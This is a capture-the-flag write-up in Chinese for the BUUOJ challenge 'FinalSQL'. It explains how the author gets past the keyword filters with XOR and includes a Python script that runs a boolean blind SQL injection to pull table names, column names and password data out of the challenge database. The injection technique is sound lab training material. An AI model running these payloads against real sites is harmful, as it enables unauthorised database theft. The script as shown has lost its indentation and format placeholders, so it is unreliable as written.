[极客大挑战 2019]FinalSQL
Posted 末初mochu7
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[极客大挑战 2019]FinalSQL相关的知识,希望对你有一定的参考价值。
https://buuoj.cn/challenges#[%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%98%202019]FinalSQL

测起来有点感觉过滤很奇怪
case when
mid
union
if
'
and
-
!
|
...
逻辑运算符与、或都测起来有点奇怪,同或因为过滤了!没法用,所以用异或
mysql> select 0^1;
+-----+
| 0^1 |
+-----+
| 1 |
+-----+
1 row in set (0.00 sec)
mysql> select 0^0;
+-----+
| 0^0 |
+-----+
| 0 |
+-----+
1 row in set (0.00 sec)
mysql>


盲注,直接写脚本
import requests
import time
myurl = 'http://0f4b65c0-9dc2-4960-af43-9c08c995b8dd.node4.buuoj.cn:81/'
flag = ''
for pos in range(500):
min_num = 32
max_num = 126
mid_num = (min_num + max_num) // 2
while (min_num < max_num):
# payload = 'search.php?id=0^(ord(substr(database(),,1))>)'.format(pos, mid_num)
# payload = 'search.php?id=0^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),,1))>)'.format(pos, mid_num)
# payload = "search.php?id=0^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),,1))>)".format(pos, mid_num)
payload = "search.php?id=0^(ord(substr((select(group_concat(password))from(geek.F1naI1y)),,1))>)".format(pos, mid_num)
attack_url = myurl + payload
resp = requests.get(url=attack_url)
time.sleep(0.5)
if 'NO! Not this! Click others' in resp.text:
min_num = mid_num + 1
else:
max_num = mid_num
mid_num = ((min_num + max_num) // 2)
flag += chr(min_num)
print(flag)
注入得到的信息
database: geek
table in geek: F1naI1y,Flaaaaag
column in Flaaaaag: id,fl4gawsl
column in F1naI1y: id,username,password

flag在F1naI1y的password字段中(内容比较长,等待时间需要久一点,因为BUU发包太快会直接ban掉,就加个time.sleep())
以上是关于[极客大挑战 2019]FinalSQL的主要内容,如果未能解决你的问题,请参考以下文章